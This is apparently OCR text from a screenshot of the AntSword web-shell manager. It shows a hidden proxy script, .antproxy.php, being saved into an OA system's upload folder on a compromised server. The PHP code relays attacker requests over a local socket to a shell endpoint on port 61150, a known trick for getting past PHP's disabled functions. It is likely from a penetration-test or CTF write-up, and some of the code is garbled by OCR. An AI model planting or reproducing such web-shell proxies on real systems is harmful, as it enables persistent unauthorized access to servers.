 中国蚁剑
AntSword 编辑 窗口 调试
172.28.23.26
编辑: /var/www/html/OAsystem/upload/.antproxy.php
/var/www/html/OAsystem/upload/.antproxy.php 刷新 高亮 用此编码打开 保存
18 }
19 function parseHeader($sResponse){
20     list($headerstr,$sResponse)=explode("
21
22 ",$sResponse, 2);
23     $ret=array($headerstr,$sResponse);
24     if(preg_match('/^HTTP/1.1 d{3}/', $sResponse)){
25         $ret=parseHeader($sResponse);
26     }
27     return $ret;
28 }
29
30 set_time_limit(120);
31 $headers=get_client_header();
32 $host = "127.0.0.1";
33 $port = 61150;
34 $errno = '';
35 $errstr = '';
36 $timeout = 30;
37 $url = "/shell-get.php";
38
39 if (!empty($_SERVER['QUERY_STRING'])){
40     $url .= "?".$_SERVER['QUERY_STRING'];
41 };
42
43 $fp = fsockopen($host, $port, $errno, $errstr, $timeout);
44 if(!$fp){
45     return false;
46 }
47
48 $method = "GET";
49 $post_data = "";
50 if($_SERVER['REQUEST_METHOD']=='POST') {
51     $method = "POST";
成功
保存文件成功！
/var/www/html/OAsystem/upload/.a
ntproxy.php